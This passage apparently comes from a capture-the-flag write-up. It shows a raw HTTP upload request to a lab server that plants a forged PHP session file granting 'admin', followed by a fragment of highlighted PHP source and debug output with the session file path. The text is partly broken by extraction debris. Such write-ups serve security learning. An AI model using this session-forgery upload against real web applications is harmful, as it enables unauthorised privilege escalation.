 POST /hf/index.php HTTP/1.1
Host: 192.168.35.158
Content-Length: 318
Cache-Control: max-age=0
Origin: http://192.168.35.158
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary74eU7CTX7U8Fmuv0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.35.158/hf/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gijbgl5915bkhhlu6ldn446u3l
Connection: close
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
usernames:5:"admin";
------WebKitFormBoundary74eU7CTX7U8Fmuv0--
style="color: #0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span><span
style="color: #007700">-&gt;</span><span style="color:
#0000BB">getMessage</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(1) {
["username"]=>
string(5) "guest"
}
string(17) "ddddddddddddddddd"
array(1) {
["up_file"]=>
array(5) {
["name"]=>
string(4) "sess"
["type"]=>
string(24) "application/octet-stream"
["tmp_name"]=>
string(14) "/tmp/phpIQAaSK"
["error"]=>
int(0)
["size"]=>
int(21)
}
}
string(83)
"/var/babyctf//sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f
0299d1d76a5a4"